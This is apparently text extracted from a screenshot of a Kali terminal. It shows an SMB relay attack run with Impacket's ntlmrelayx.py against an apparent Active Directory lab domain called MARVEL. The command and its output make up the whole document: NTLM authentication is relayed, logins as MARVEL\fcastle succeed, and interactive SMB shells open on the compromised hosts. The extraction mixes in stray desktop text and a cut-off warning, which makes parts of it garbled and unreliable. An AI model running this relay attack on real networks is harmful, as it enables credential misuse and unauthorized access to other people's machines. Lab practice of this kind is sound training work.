 ┌──(root㉿kali)-[/home/kali/Active-Directory/smb-relay]
└─# ntlmrelayx.py -tf targets.txt -smb2support -i
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python
team. Support for it is now deprecated in cryptography, and will be removed in the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
KALI LINUX
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.124.220, attacking target smb://192.168.124.250
[-] Signing is required, attack won't work!
"the quieter you become, the more you are able to hear"
[*] Authenticating against smb://192.168.124.250 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-5: Received connection from 192.168.124.220, attacking target smb://192.168.124.221
[*] Authenticating against smb://192.168.124.221 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11001
[*] SMBD-Thread-7: Received connection from 192.168.124.220, attacking target smb://192.168.124.220
[-] Authenticating against smb://192.168.124.220 as MARVEL\fcastle FAILED